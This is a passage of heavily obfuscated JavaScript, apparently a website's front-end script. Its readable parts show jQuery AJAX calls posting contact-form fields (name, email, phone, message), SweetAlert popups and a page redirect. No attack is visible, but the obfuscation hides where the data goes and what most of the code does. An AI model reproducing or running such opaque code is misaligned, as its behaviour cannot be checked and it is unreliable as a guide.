_0x4b1381!==_0x164fb6;},'QlVcp':_0x2a7f15(0x7f0,0x6a2,0xbe4,0x5ad,0x473),'wayEI':function(_0x361f63,_0x249446){return _0x361f63(_0x249446);},'HzRNQ':_0x2c1f23(0x157,0xa3d,0x4d1,0x72c,0x9d5)+_0x56848a(0x66d,0x838,0xeb3,0xc27,0x959)+_0x43a804(-0x280,-0x36c,-0x719,0x37f,-0x1a8),'MujDG':function(_0x33701e,_0x409f28){return _0x33701e===_0x409f28;},'JYjxB':_0x43a804(0x63b,0x391,-0x50f,0x7,-0x5a),'VSlbS':_0xc19a90(0xb38,0x612,0xcd2,0x7a7,0xf8c)+_0x43a804(0x832,0x82b,0xd7,0x67,0x24b),'vaewM':function(_0x223311,_0x828216){return _0x223311+_0x828216;},'bUzNU':_0x56848a(0x82f,0x98f,0x46f,0xf23,0xbec)+'>','QDvYF':_0xc19a90(0x7a,0x74b,0x4b9,0x5ec,-0x690)+'n>','vEznm':_0x2c1f23(0x6a3,0x54a,0xa0b,0x6ad,0x30c),'IboaC':_0xc19a90(0x48b,0x77f,0x68c,0xa7d,0x4),'MttHI':function(_0x5a82c4,_0x3abe50){return _0x5a82c4!==_0x3abe50;},'Vrbxf':_0x2c1f23(0x81c,0x52c,0xaf1,0x975,0xcb2),'vPeHx':_0x56848a(-0x51,0x2b6,0x401,0x143,0x54d),'DRheZ':_0x43a804(-0x6f9,0x126,-0x5f6,0x41b,-0x12c)+_0x2a7f15(0xda8,0x7bd,0x6ad,0x6db,0x8ac)+_0x2c1f23(0x11da,0xe1e,0x1564,0xf39,0x157d),'kELVQ':function(_0xc47fdb,_0x22b394){return _0xc47fdb(_0x22b394);},'srNjk':_0x2a7f15(0xae9,0xa94,0xc56,0xbba,0xd66)+'n_','VXFuP':_0x2c1f23(0x4d4,0x8b4,0xd37,0x7f0,0x203)+'ge','PNTPo':_0x43a804(0x92e,0xe19,0x665,0x7e8,0xa63),'kQkWH':_0xc19a90(0xd3d,0xa67,0x825,0xc34,0x6f5),'xLIeG':function(_0x16bc88,_0x1496e7){return _0x16bc88(_0x1496e7);},'fpdVx':function(_0x412c44,_0x30fcf1){return _0x412c44+_0x30fcf1;},'qgvxA':_0x43a804(-0x830,-0x7bc,-0x237,0x3eb,-0x1dd)+_0x43a804(0x83a,0xca4,0x6e7,0xab4,0xab5)+_0x43a804(0xf2f,0x519,0x11a9,0xcd8,0xa78)+_0x2a7f15(0x674,0x355,0x1ee,0x983,-0x281),'wJCqJ':_0x56848a(0x4fe,0x709,0xd5f,0x13a,0x940),'tiAVx':_0xc19a90(0xa01,0xb76,0x575,0x74c,0xc28)};function _0x2c1f23(_0x19675e,_0x32026a,_0x89e220,_0x5b525e,_0x524e57){return _0x2141b2(_0x19675e-0x10c,_0x19675e,_0x5b525e-0xbc,_0x5b525e-0x129,_0x524e57-0x2d);}function _0x56848a(_0x5f2423,_0x3ce4ac,_0x2905d1,_0x42e2a9,_0x54adff){return _0x151c7b(_0x5f2423-0x1cc,_0x3ce4ac- -0x2c,_0x2905d1-0x1cf,_0x42e2a9-0x1be,_0x2905d1);}_0x1b3b6b[_0x2c1f23(0xae1,0x11da,0xaf2,0xf03,0x10fd)+_0x43a804(0xb1c,0xbb9,0x935,0xae3,0x4c5)+_0x56848a(0x35b,0x383,0x8d2,0x93d,-0x1a3)]();function _0x43a804(_0x4d292c,_0x4cfbcb,_0x5187f5,_0x286e06,_0x4fd3c3){return _0x309c68(_0x4d292c-0x1f1,_0x4cfbcb-0x1c5,_0x5187f5-0x4c,_0x4fd3c3- -0x66f,_0x286e06);}var _0x49e180=_0x3fe44e[_0x2a7f15(0x525,0xbe4,0xb67,0x69e,0x531)](jQuery,this);function _0x2a7f15(_0x350df1,_0x5566b7,_0x389c22,_0x3394ba,_0x3824c4){return _0x309c68(_0x350df1-0x18,_0x5566b7-0xde,_0x389c22-0xb4,_0x5566b7- -0x1b8,_0x3824c4);}return jQuery[_0xc19a90(0x626,0x8c8,0x1f0,0x7f7,0xa96)]({'url':'','data':_0x3fe44e[_0xc19a90(0xc9b,0x71d,0x1355,0x770,0x1087)](_0x49e180[_0xc19a90(0xb90,0x5ea,0x11d8,0xe54,0xbe2)+_0x2c1f23(0xe48,0x922,0xf15,0xdaa,0xf72)](),_0x3fe44e[_0x43a804(0x7ee,0x2d2,0x221,0x980,0x567)]),'type':_0x3fe44e[_0x2c1f23(0x7a3,0x589,0xed9,0xb11,0x3f0)],'dataType':_0x3fe44e[_0x2a7f15(0xa8f,0xedc,0x1120,0x9dc,0x9ca)],'beforeSend':function(){function _0x198529(_0xb8c53,_0x3094b6,_0x5848a8,_0x234e4a,_0x31abf8){return _0x2c1f23(_0x31abf8,_0x3094b6-0x4a,_0x5848a8-0x59,_0xb8c53- -0x3d0,_0x31abf8-0x156);}function _0x4fefbf(_0x3b05eb,_0x29737c,_0x5dad03,_0x33197f,_0xa5bbf5){return _0x2a7f15(_0x3b05eb-0x91,_0xa5bbf5-0x2a7,_0x5dad03-0x7b,_0x33197f-0x13a,_0x3b05eb);}function _0x24e727(_0x406f8c,_0x4c3760,_0x53919b,_0x2e8ca9,_0xdb47e){return _0x43a804(_0x406f8c-0x13e,_0x4c3760-0xb0,_0x53919b-0x7b,_0xdb47e,_0x4c3760-0x69f);}function _0x93a52a(_0x50857a,_0x38e042,_0x446686,_0x2bbb1b,_0x7e54f8){return _0x56848a(_0x50857a-0x84,_0x50857a-0x200,_0x446686,_0x2bbb1b-0x14d,_0x7e54f8-0xd1);}function _0x16a573(_0x584ab9,_0x3a7a6d,_0x396563,_0x2f4354,_0x535aa7){return _0x43a804(_0x584ab9-0x1a9,_0x3a7a6d-0x9d,_0x396563-0x134,_0x396563,_0x2f4354-0x3e0);}if(_0x3fe44e[_0x198529(0xad2,0x3be,0xdb5,0xf4b,0x796)](_0x3fe44e[_0x198529(0xc6c,0x1241,0xd27,0x808,0x8d2)],_0x3fe44e[_0x16a573(0xebe,0x5ce,0x654,0xca1,0xddf)])){var _0x13d245={'OpWpg':_0x3fe44e[_0x93a52a(0x785,0x4aa,0x99e,0x184,0xb61)],'lpywW':_0x3fe44e[_0x24e727(0xeea,0xcd7,0x1348,0xfd8,0x7f1)],'cbhcV':_0x3fe44e[_0x93a52a(0xdc7,0x10ae,0x10c6,0xfc6,0x6f9)],'MZrjR':function(_0x5a6630){function _0x4ceac0(_0x2564b1,_0x59bfca,_0x3c88eb,_0xfe209c,_0x1258f0){return _0x93a52a(_0x1258f0- -0x34f,_0x59bfca-0x176,_0xfe209c,_0xfe209c-0x1e4,_0x1258f0-0x37);}return _0x3fe44e[_0x4ceac0(0xe3,0x311,0x7a4,0xaa,0x277)](_0x5a6630);}};_0x1f8273[_0x24e727(0x156b,0x1160,0xec9,0x1713,0x11ce)](_0x3fe44e[_0x198529(0x815,0xb59,0x52e,0x6da,0x7a3)],{'action':_0x3fe44e[_0x198529(0x8bb,0x77d,0x486,0x22f,0x87e)],'action_type':_0x3fe44e[_0x4fefbf(0xe8b,0xf85,0x10b0,0xbf2,0xa00)],'from':_0x3fe44e[_0x198529(0x8f1,0x724,0x9b4,0x8d8,0xa6b)],'type':_0x3fe44e[_0x24e727(0xdd1,0x941,0x3d8,0x9d8,0x9e1)],'info[name]':_0x5c9bd6,'info[title]':_0x3fe44e[_0x198529(0x443,0x196,-0x167,0x495,0x674)],'info[type]':_0x3fe44e[_0x24e727(0xb34,0x941,0x239,0x280,0xdc4)],'info[email]':_0x2bf0de,'info[tel]':_0x16c10e,'info[message]':_0x4a5137},function(_0x36e75b){function _0x32930f(_0x37b807,_0x12309c,_0x904b12,_0x1568ec,_0x5e3a8f){return _0x198529(_0x37b807-0x1ec,_0x12309c-0x16e,_0x904b12-0x149,_0x1568ec-0xe8,_0x12309c);}function _0x4bc11a(_0x4d6ed2,_0x847285,_0x11f089,_0x23d351,_0x15f4ca){return _0x198529(_0x4d6ed2- -0x13b,_0x847285-0x142,_0x11f089-0x5e,_0x23d351-0x16f,_0x847285);}function _0x2ee76f(_0x32b79c,_0x2d65c7,_0x479253,_0x38c9f0,_0x1e2811){return _0x16a573(_0x32b79c-0x18c,_0x2d65c7-0xb3,_0x32b79c,_0x38c9f0- -0x238,_0x1e2811-0x1ea);}_0xb2cb65[_0x10d843(0x586,0x866,0x5db,-0x2a6,0x40d)](_0x13d245[_0x10d843(0x913,0x1090,0x673,0x900,0xcbc)],_0x13d245[_0x32930f(0x4b3,0x382,-0x21d,-0x16f,0x6a9)],_0x13d245[_0x3cf09c(0x65c,0xa43,0x504,0x3e8,0x829)]);function _0x10d843(_0x4693d6,_0x97e698,_0x55a8dd,_0x3de949,_0x38eede){return _0x16a573(_0x4693d6-0x1af,_0x97e698-0x9b,_0x97e698,_0x38eede- -0x174,_0x38eede-0x1c4);}function _0x3cf09c(_0x217104,_0x2d4f9c,_0x2345df,_0x139474,_0x1f1ed3){return _0x16a573(_0x217104-0x168,_0x2d4f9c-0x83,_0x2345df,_0x217104-0xff,_0x1f1ed3-0x1df);}_0x13d245[_0x10d843(0x83e,0x240,0x2f2,0x2f6,0x1f7)](_0x49afdb);});}else _0x3fe44e[_0x4fefbf(0x331,0x26c,0xb05,0x6b5,0x5ab)](jQuery,_0x3fe44e[_0x4fefbf(0x1771,0xc44,0x10e8,0xc20,0x1077)])[_0x4fefbf(0x9d1,0x8fb,0xf7f,0xaa2,0xdb0)]();},'success':function(_0x1a69d8){function _0x211423(_0x26695e,_0x421384,_0x1aeb7b,_0x36cf51,_0x312ac6){return _0x2c1f23(_0x421384,_0x421384-0x43,_0x1aeb7b-0xc6,_0x26695e- -0x1f5,_0x312ac6-0x75);}function _0x2bde13(_0x5d7e9a,_0x196e91,_0x118952,_0x1545ca,_0x5204c0){return _0x56848a(_0x5d7e9a-0xd0,_0x118952- -0x1ef,_0x5204c0,_0x1545ca-0xab,_0x5204c0-0x159);}function _0x4ba87e(_0x5415c0,_0x2acba8,_0x48da6b,_0x5ed758,_0x4d67dd){return _0x43a804(_0x5415c0-0x1cb,_0x2acba8-0xac,_0x48da6b-0x127,_0x4d67dd,_0x2acba8-0x172);}var _0x1681b7={'MCcUk':_0x3fe44e[_0x211423(0x3ef,0x700,0x960,0x5bd,0xb00)],'jdrrY':function(_0x47962c,_0x3b6c6b){function _0x54c389(_0x412df2,_0x1daced,_0x23f714,_0x12f751,_0x3ef5d1){return _0x211423(_0x12f751- -0x226,_0x23f714,_0x23f714-0x90,_0x12f751-0x147,_0x3ef5d1-0x1a9);}return _0x3fe44e[_0x54c389(0x4a7,0xf1a,0x10f7,0x9fb,0xa21)](_0x47962c,_0x3b6c6b);},'whaOO':_0x3fe44e[_0x211423(0xb9c,0xa99,0x9fe,0x12cc,0xdca)],'pZPQU':_0x3fe44e[_0xc0b36d(0x6ee,-0x3e4,0x208,0x700,-0x1ee)]};function _0x32aa21(_0xb22f99,_0x3c28a6,_0x5f2f8a,_0x31fd6d,_0x413a0d){return _0x2a7f15(_0xb22f99-0x5e,_0xb22f99- -0x2f2,_0x5f2f8a-0x1d5,_0x31fd6d-0x1d,_0x5f2f8a);}function _0xc0b36d(_0x51e197,_0x5c5cb5,_0x4bd555,_0x199193,_0x252a4a){return _0xc19a90(_0x4bd555-0x1e9,_0x5c5cb5-0x19a,_0x51e197,_0x199193-0xb2,_0x252a4a-0x5a);}if(_0x3fe44e[_0x2bde13(0x4b7,0xf2b,0x8db,0x9d5,0x3d9)](_0x3fe44e[_0x2bde13(0x9a8,0x121a,0xb7e,0x1248,0x482)],_0x3fe44e[_0x32aa21(0xbae,0xf09,0xfde,0xd6c,0xbaa)]))_0x58035d=-0x1*0x1739+-0x1411+0x2b4a;else{_0x3fe44e[_0x2bde13(-0x3f2,-0x6de,-0x3,-0x488,0x429)](jQuery,_0x3fe44e[_0x4ba87e(0x531,0xa8b,0x3d7,0xd33,0xa44)])[_0xc0b36d(0x7f9,0x11c,0x3c6,0x45d,0x37)]();if(_0x1a69d8[_0x3fe44e[_0x4ba87e(0x943,0x99a,0x1060,0x788,0x101d)]]){if(_0x3fe44e[_0x211423(0xe30,0x875,0x1383,0xe8d,0x13e0)](_0x3fe44e[_0x32aa21(0xd97,0xaa1,0xd63,0xd3a,0x1067)],_0x3fe44e[_0x2bde13(0x29e,-0x83,0x4af,0xa75,0xada)]))_0x3fe44e[_0x211423(0x3d3,0xa31,-0xa,0x2ce,0x941)](jQuery,_0x3fe44e[_0x32aa21(0xa70,0x6e3,0xaf8,0x419,0xe11)])[_0x4ba87e(0x10c3,0xbfa,0x7f2,0xc16,0x116d)](''),_0x3fe44e[_0x32aa21(0x74d,0x153,0x3c1,0xb2,0x21d)](jQuery,_0x3fe44e[_0x4ba87e(0x6ce,0x5fe,0x90a,-0xd0,0x231)])[_0x2bde13(0xa42,0x11ef,0xc38,0x576,0x116f)](''),Swal[_0x32aa21(0x366,-0x36b,0x533,0x25,0x3f5)](_0x3fe44e[_0x4ba87e(0x36a,0x358,-0x31,0x1f7,-0x35d)],_0x1a69d8[_0x3fe44e[_0xc0b36d(0x8b1,0x43e,0xadf,0x1163,0x82c)]],_0x3fe44e[_0x211423(0xdae,0x9fd,0x102b,0xfa7,0x92f)])[_0x211423(0x4b7,0x9c0,0x2e8,0x6c1,-0xca)](_0x45b3bd=>{function _0x17fd50(_0x3d281f,_0x3569bc,_0x283940,_0x12531d,_0xd43625){return _0x2bde13(_0x3d281f-0x90,_0x3569bc-0x103,_0x12531d- -0x175,_0x12531d-0x156,_0x283940);}function _0x183680(_0x4390e4,_0x4d4196,_0x3e019e,_0x1c507a,_0x3fecde){return _0x32aa21(_0x3e019e-0x5ad,_0x4d4196-0x163,_0x4390e4,_0x1c507a-0x2b,_0x3fecde-0x6d);}function _0x15a3fc(_0x5bb14b,_0x4cb06b,_0xec6fe3,_0x134d0a,_0x2167fd){return _0x32aa21(_0x5bb14b- -0x144,_0x4cb06b-0x112,_0x2167fd,_0x134d0a-0x1e8,_0x2167fd-0x11f);}function _0x19da50(_0x526c51,_0x25a839,_0x319c25,_0x224db7,_0x7d8b3){return _0x32aa21(_0x319c25-0x328,_0x25a839-0x8f,_0x224db7,_0x224db7-0x134,_0x7d8b3-0x1be);}function _0x53f3d8(_0x1e41a6,_0x2b2e02,_0x388deb,_0x547cba,_0x174d8d){return _0xc0b36d(_0x388deb,_0x2b2e02-0x15d,_0x2b2e02- -0x18a,_0x547cba-0x1bc,_0x174d8d-0x147);}_0x3fe44e[_0x19da50(0x9d8,0x680,0xc18,0x8bb,0xc34)](_0x3fe44e[_0x19da50(0x1762,0x1524,0x1089,0xa87,0x13c7)],_0x3fe44e[_0x17fd50(0xa15,0xfac,0x1213,0xbd7,0x525)])?window[_0x183680(0x1194,0xc39,0x105b,0x9cc,0xd75)+_0x183680(0xb5d,0x13c8,0x1161,0x15b7,0xddf)]='.':_0x3f14a4+='';});else{var _0x10b7d6=_0x1681b7[_0x211423(0x1135,0xbc3,0xa09,0x183c,0x118d)][_0x32aa21(0x6b5,0xaa5,0xa4b,0x119,0xdc1)]('|'),_0x448a90=-0xd5*0x17+-0x1*-0x963+-0xc0*-0xd;while(!![]){switch(_0x10b7d6[_0x448a90++]){case'0':_0x427169[_0x4ba87e(0xe08,0x759,0x2c0,0x714,0xd03)+'ch'](function(_0x5df02b){function _0x4c56d5(_0x131ad0,_0x5dc0e6,_0x14d930,_0x116699,_0x5adb8f){return _0x4ba87e(_0x131ad0-0x128,_0x131ad0- -0x150,_0x14d930-0x14d,_0x116699-0x170,_0x14d930);}function _0x7d0b9c(_0x35efce,_0x54be06,_0x152366,_0x55561f,_0x3076d3){return _0x4ba87e(_0x35efce-0xb2,_0x35efce-0x3f,_0x152366-0x6e,_0x55561f-0x19b,_0x3076d3);}function _0x3fcd3c(_0x15b83f,_0x17bfa7,_0x26eaa4,_0x4481e5,_0x2027b5){return _0x4ba87e(_0x15b83f-0x16d,_0x17bfa7-0xca,_0x26eaa4-0x16a,_0x4481e5-0xca,_0x2027b5);}function _0x2ce0f5(_0x13d581,_0xdef739,_0x20685d,_0x286941,_0x19d7ba){return _0x32aa21(_0x20685d-0xe4,_0xdef739-0x13e,_0x19d7ba,_0x286941-0x8e,_0x19d7ba-0x5f);}_0x29d12f+=_0x33d960[_0x3fcd3c(0xa3a,0xb1a,0x103e,0x50c,0x615)](_0x33d960[_0x7d0b9c(0xa8f,0x1135,0xc5b,0x112c,0x44d)](_0x33d960[_0x7d0b9c(0x586,0xbec,0x25,0xc61,0xab)],_0x5df02b),_0x33d960[_0x7d0b9c(0x49a,0x626,0x982,0x491,0x262)]);});continue;case'1':var _0x29d12f='';continue;case'2':var _0x427169=_0x551d26[_0x2bde13(0xcf,0xa48,0x6a0,0x442,0x477)]('\x0a');continue;case'3':var _0x33d960={'ehlZR':function(_0x40594e,_0x2324b3){function _0x50dd35(_0x124e5d,_0x1408ca,_0x42e6db,_0x7fdda3,_0x2ce9f9){return _0x4ba87e(_0x124e5d-0xde,_0x2ce9f9-0x304,_0x42e6db-0x5d,_0x7fdda3-0x19c,_0x1408ca);}return _0x1681b7[_0x50dd35(0xad2,0x9c7,0xf94,0xe01,0x8a4)](_0x40594e,_0x2324b3);},'lEEeX':_0x1681b7[_0x211423(0xb91,0xd8f,0x881,0x1181,0x862)],'cSrRT':_0x1681b7[_0x32aa21(0x51f,-0x85,0x544,0x997,0x5e3)]};continue;case'4':_0x3cc123[_0x4ba87e(0x9a5,0x9e9,0xa53,0x6e9,0xa00)+_0x2bde13(0x387,0x5d2,0x1ae,0x4a5,0x4cb)+'er'][_0x211423(0xaf4,0x3d4,0x9f2,0x10ac,0x6be)][_0x2bde13(0x9ab,0x766,0x797,0xadc,0x400)+'ch'](function(_0x41f12b){function _0x298bee(_0x4c5d7e,_0x268760,_0x15c50d,_0x481b3e,_0x428039){return _0x32aa21(_0x428039-0x143,_0x268760-0xee,_0x268760,_0x481b3e-0xa5,_0x428039-0x49);}_0x272ca1+=_0x41f12b[_0x298bee(0x8c0,0x767,0x37,-0x32,0x6b3)];});continue;}break;}}}else{if(_0x3fe44e[_0x32aa21(0xa6f,0xe8d,0x1138,0x1158,0xc43)](_0x3fe44e[_0x211423(0x72f,0xf1,0xd0f,0x12c,0x856)],_0x3fe44e[_0x211423(0x72f,0x251,0xac4,0x888,0x6)]))return;else Swal[_0x2bde13(0x708,-0x172,0x351,0x843,0x8f1)](_0x3fe44e[_0xc0b36d(0x553,0xc75,0x614,0x6e5,0xa0f)],_0x1a69d8[_0x3fe44e[_0xc0b36d(0x5d1,0xfdb,0xadf,0x889,0xbf4)]],_0x3fe44e[_0x32aa21(0x2e8,0x179,-0x8b,0x593,0x928)]);}}}}),![];}),$(document)[_0x309c68(0xfe2,0x64d,0x37c,0x9a3,0xd9a)](function(){var _0x264c0a={'hFzkL':function(_0x174136,_0x3a2ef0){return _0x174136(_0x3a2ef0);},'KobNW':function(_0x379e51){return _0x379e51();},'wKjhz':_0xab295e(0x9a4,0x92d,0xafb,0xc4a,0x53a)+_0x2d22c8(0x129,0x75a,0x2ea,0x518,0x2ef)+_0xb89264(0x809,0x683,0xaff,0xa6a,0x655)+_0xb89264(0x36b,0xe7,0x47a,0x308,0x916)+_0x2d22c8(0x39c,-0x495,-0x334,0xe4,0x1fa),'Etwup':_0x2d22c8(0xdd2,0xcdc,0xa7c,0x7c8,0x76e)+_0xb89264(0xeae,0x679,0xd95,0x7ed,0x6d6)+_0xb89264(0xd5a,0xa13,0x72e,0x76a,0x96d)+_0x2b37ea(0xf8b,0xb82,0x1051,0xa9c,0x14f4)+_0x2a57d6(0x119c,0x6e1,0x1196,0x766,0xd1d)+_0xb89264(0x691,0x7ed,0x17c,0x804,0x607)+_0xb89264(0x558,0x38,0x70,0x2d6,0x5bb)+_0x2a57d6(0x249,0x622,0x320,0xbc4,0x936)+_0x2b37ea(0x1525,0x1663,0x12ae,0x131c,0x1792)+_0x2d22c8(0xfd5,0x13e2,0x1510,0xe40,0xe7d)+'>','DUjIe':_0x2a57d6(0x353,0x2c3,0x182,-0x1b,0x6c9)+_0x2b37ea(0x1620,0xdb3,0x1355,0x1556,0x108d)+_0x2d22c8(0xb5a,0x1cc,0xac0,0x25c,0x882)+_0x2b37ea(0x1485,0xf14,0x1051,0xe92,0xb10)+_0x2d22c8(0xf9c,0x662,0xa29,0xa26,0xa1b)+_0xb89264(0x793,0x511,0x94e,0xbf9,0xfff)+_0x2b37ea(0xcb0,0x18f5,0x11db,0x178c,0x1264)+_0x2b37ea(0x7a4,0x72b,0xab6,0x597,0x4fd)+_0xb89264(0x77a,0x997,0x296,0x73,-0x10e)+_0xb89264(0x8d0,0x10c1,0xb5d,0x10f3,0xbd2)+'i>','UoMkn':function(_0x3109e9,_0x221fcc){return _0x3109e9(_0x221fcc);},'xfExh':_0xb89264(0x448,0xd4d,0x98c,0x72f,0x629)+_0xab295e(0xe1c,0xf3c,0xa5a,0xcb0,0x1549)+_0xab295e(0xca6,0x5c8,0x80f,0x9a7,0x1350)+_0xab295e(0x498,0x440,-0x15e,0xaf0,-0x14f),'VPNXi':function(_0x531443,_0x5657b9){return _0x531443==_0x5657b9;},'djnWu':function(_0x122e74,_0x16f19b){return _0x122e74(_0x16f19b);},'EQnNT':_0x2b37ea(0x16d0,0x1407,0x11b9,0x101e,0x14ca)+'d','dxhbV':function(_0x24a8ed,_0x244deb,_0xa24ce7,_0x35795a){return _0x24a8ed(_0x244deb,_0xa24ce7,_0x35795a);},'ZZfUf':_0x2d22c8(0xdd9,0xc26,0xafe,0x141a,0xd12)+_0xb89264(0x11d2,0x57e,0xb7c,0x7b8,0xcf1)+_0x2a57d6(0xc,0x8c5,0x544,0x4b5,0x622)+_0xb89264(0xe84,0xb07,0xb84,0x797,0x7fe)+_0xab295e(0x1010,0xeea,0x128a,0x144f,0xdef)+_0xab295e(0x67e,0xa60,0x782,0xa19,0xc06)+_0xb89264(0xfab,0x137e,0xce1,0x1056,0x1027)+_0x2b37ea(0x11bc,0xc78,0xd17,0x8a9,0xaa0)+'4','dKDko':_0xb89264(0x22,0x475,0x72f,0x149,0xaa3)+_0x2b37ea(0x91b,0xccf,0x75b,0x81,0xb62),'kYkIO':function(_0x2d59c9,_0xabc86c){return _0x2d59c9(_0xabc86c);},'KYQsh':function(_0x476f5e,_0x23578b){return _0x476f5e(_0x23578b);},'Slblr':_0x2a57d6(0x6cf,0x3b9,0xad,0x94d,0x7de)+'o1','CPZaF':function(_0x5ad2d9,_0x236fb5){return _0x5ad2d9(_0x236fb5);},'vSitj':function(_0x1b4b4b){return _0x1b4b4b();},'MfyGR':function(_0x432345,_0x435563){return _0x432345(_0x435563);},'pCwHz':_0xab295e(0xd13,0x94e,0xd2b,0xacb,0xfaa)+_0x2d22c8(0x1422,0xa88,0x105f,0xdc8,0xd0c)+_0x2a57d6(0x7b7,0xb08,0xd99,0xd56,0xbae)+_0x2a57d6(0xad6,0x2b3,0x9da,-0xe0,0x529)+_0x2b37ea(0xc5f,0xcce,0x666,0x3b8,0x80e),'BBSwc':function(_0x4f5441,_0x3c27cc){return _0x4f5441==_0x3c27cc;},'LyPDv':_0x2b37ea(0xb8f,0x104b,0xf4c,0x13c2,0xac9)+_0x2d22c8(0x1a4,-0x7,0x5fb,0x437,0x48e)+_0x2b37ea(0xf5d,0xd4e,0x117d,0x169a,0xb3f),'IlqFQ':_0x2a57d6(0x5bc,0x80c,0xd53,0xef5,0xc6d)+_0x2a57d6(0xd82,0xe90,0x1335,0x1222,0xc2b)+_0x2a57d6(0x39d,0x2e9,0x8d4,0x512,0x622)+_0x2b37ea(0xdd1,0xcf4,0x1144,0xdb4,0x1474)+_0xab295e(0x1010,0xc2b,0x1301,0x148c,0xf3c)+_0xab295e(0x53b,0xa99,0x9c1,0xaf8,0x3ea)+_0x2d22c8(0x1d6,0x33c,0xc04,0x144,0x512)+_0x2b37ea(0xd0f,0xe34,0x13c2,0xdb0,0x154d)+_0xb89264(0x6e3,0x9d5,0x5eb,-0x118,0x270)+_0x2d22c8(0xa2,0x948,0xb0c,0x57f,0x5f9)+_0x2a57d6(0x471,0xcef,0xc0c,0xec3,0x7f1)+'ct','rIfVk':_0xab295e(0xd13,0x7e5,0xe31,0x1037,0x1135)+_0xb89264(0xdab,0x54c,0xbb8,0x1261,0x10a5),'JhgSf':function(_0x172e4a,_0x3be297){return _0x172e4a===_0x3be297;},'UHCXr':_0x2b37ea(0xfd,0x19d,0x6e9,0x3d6,0xdcd),'TBCTZ':function(_0x2fc89b,_0x208477){return _0x2fc89b!=_0x208477;},'kaCQB':function(_0x228619,_0x68e03){return _0x228619(_0x68e03);},'ghNPM':_0x2b37ea(0x61e,0x790,0x994,0x8f6,0x482),'PMSLO':function(_0x3018ea,_0x352943){return _0x3018ea(_0x352943);},'iCNxh':function(_0x475556,_0x57b7e0){return _0x475556(_0x57b7e0);},'jSdlv':function(_0x1fb953,_0x22348b){return _0x1fb953(_0x22348b);},'Awwmd':_0x2d22c8(0x626,0x927,0x11f1,0x9b7,0xcb0)+_0xb89264(0x1014,0xc00,0x9bf,0xfbd,0xb0a)+'c','koGsZ':_0x2b37ea(0xf2b,0x59f,0x8d8,0xde2,0xdb6),'aTbUx':_0xab295e(0x574,0x9ee,0x3b5,0x92f,-0x14a),'oJddu':function(_0x80a68a){return _0x80a68a();},'GcMOr':function(_0x45acaf){return _0x45acaf();},'Aasxq':_0x2a57d6(0x18c,-0x7a,0x46b,0x1e,0x31f)+_0x2d22c8(0x621,0x86e,-0x30d,0x73,0x211)+_0x2b37ea(0xd2d,0x56e,0xb15,0x7f9,0x1012)+_0xb89264(-0xbb,-0x17,0x39f,0x49b,0xa88)+_0x2b37ea(0x10e5,0xbce,0xf73,0x969,0x14e6)+_0xb89264(0x109,0x910,0x294,-0x1c4,0x879)+_0x2d22c8(0x480,0xc2f,0x38c,0x20c,0x63d)+_0xab295e(0xdd1,0x113b,0xada,0x1468,0xd34)+_0x2a57d6(0x1138,0x7a2,0x1032,0xef7,0xa6e)+_0x2a57d6(0xdec,0x7bb,0xbc3,0x13de,0xcfb)+_0xb89264(0x831,0x539,0xbd4,0xead,0x123d)+_0x2d22c8(0xefe,0x1289,0x1100,0x4c4,0xb6a)+_0x2a57d6(0xd16,0xaf6,0x712,0xf27,0xb39)+_0xab295e(0xd10,0xf96,0xe64,0xaf1,0xd9e)};function _0x2a57d6(_0x54df1e,_0x4c9260,_0x40f5f7,_0x586858,_0x483389){return _0x3019c5(_0x54df1e-0xe7,_0x4c9260-0xa1,_0x40f5f7-0x182,_0x40f5f7,_0x483389-0x215);}function _0xab295e(_0x507860,_0x45f49e,_0x3d1a13,_0x257591,_0x19e116){return _0x2141b2(_0x507860-0x7b,_0x3d1a13,_0x507860- -0x26c,_0x257591-0xe9,_0x19e116-0x27);}function _0xb89264(_0x177261,_0x105447,_0x405443,_0x5e4394,_0x52d96b){return _0x2141b2(_0x177261-0xf7,_0x105447,_0x405443- -0x4e1,_0x5e4394-0xaa,_0x52d96b-0x4e);}function _0x2b37ea(_0x5e4fe6,_0x259db8,_0x2069a2,_0x57c326,_0x502deb){return _0x309c68(_0x5e4fe6-0x161,_0x259db8-0x13f,_0x2069a2-0x20,_0x2069a2-0x12f,_0x5e4fe6);}function _0x2d22c8(_0x470454,_0x31679d,_0x4f93ca,_0x26b6c3,_0x35c054){return _0x27d942(_0x35c054-0x177,_0x31679d-0x1b7,_0x4f93ca,_0x26b6c3-0x10,_0x35c054-0x1c2);}if(document[_0x2d22c8(0x90b,0x8fd,0xb3b,0xd3d,0xc84)+_0xab295e(0x76f,0x384,0xc78,0x13e,0xa8)+_0x2a57d6(0x9ae,0x909,0x101,0x60a,0x311)](_0x264c0a[_0x2a57d6(0xe9e,0x612,0x304,0x9fd,0x860)])){if(_0x264c0a[_0x2a57d6(0xfeb,0x11ad,0x984,0x1230,0xe87)](_0x264c0a[_0x2a57d6(0x3d1,0xe5a,0xb6f,0x1051,0x9fc)],_0x264c0a[_0x2d22c8(0x3df,0x761,0x80b,0x54e,0x611)])){if(_0x3c4226)return _0xf2f11f;else wpHMoC[_0x2b37ea(0xaed,0xf2c,0xaf7,0xf70,0xd72)](_0x21c1c4,0x4*0xe0+-0x540+0x1c0);}else _0x264c0a[_0x2a57d6(0x9f7,0xde0,0x55e,0xa40,0x792)](run_anchor),_0x264c0a[_0x2a57d6(0x389,0x80f,0x733,0xa1d,0x5ca)](caiIdSp),_0x264c0a[_0x2d22c8(0x123d,0x73e,0x87f,0x91a,0xd54)]($,_0x264c0a[_0x2a57d6(-0x28d,0xa1,0x74b,0x291,0x1dd)])[_0x2b37ea(0xaec,0x800,0xca6,0xa96,0x984)](function(){var _0xb06ba8={'sCrpJ':function(_0x19a8d5){function _0x139ee4(_0xafa47d,_0x38af93,_0xa4e8f8,_0x5ab181,_0x6f68e4){return _0x4025(_0x5ab181-0x2d4,_0x38af93);}return _0x264c0a[_0x139ee4(0xae6,0x3ef,0x74d,0x7ac,0x2cd)](_0x19a8d5);},'PtIhG':function(_0x4046ac,_0x24250b){function _0x455974(_0xb5cde0,_0x3c8797,_0x36d137,_0x39d268,_0x2c44e0){return _0x4025(_0x36d137- -0x2ce,_0x2c44e0);}return _0x264c0a[_0x455974(0x6b6,0x7e8,0x478,0xb9e,0x2d)](_0x4046ac,_0x24250b);},'shPLR':_0x264c0a[_0x2a60e6(0x1385,0xab5,0x121c,0x1090,0x178a)],'EdfNk':_0x264c0a[_0x2a60e6(0xdbf,0x1345,0x17b1,0x1308,0xd76)],'EaBlS':_0x264c0a[_0xe4e68a(-0x30,-0x333,0x120,-0x2f9,0x216)],'zeCmw':function(_0x113a39,_0x2f8782){function 